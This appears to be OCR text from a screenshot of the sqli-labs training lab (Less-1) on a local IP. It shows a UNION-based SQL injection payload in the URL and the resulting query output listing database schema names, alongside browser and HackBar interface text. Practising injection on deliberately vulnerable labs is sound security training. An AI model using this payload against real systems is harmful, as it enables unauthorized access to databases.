 Less-1 **Error Based- String**
不安全 | 192.168.81.135/sqli/Less-1/?id=0%27%20union%20select%201,2,group_concat(schema_name)%20from%20information_schema... xb
应用 地图 UML系统分析与设计 个人空间 GitHub 新标签页 打开图像 V6 - 下载 Datasets - CKAN 粘合剂 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,group_concat(schema_name) from information_schema.schemata-- ' LIMIT 0,1
Your Login name:2
Your
Password:information_schema,book,challenges,mysql,performance_schema,pikachu,security,test,test2,test3
SQLI DUMB SERIES-1
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.135/sqli/Less-1/?id=0' union select 1,2,group_concat(schema_name) from information_schema.schemata--+
Enable POST
ADD HEADER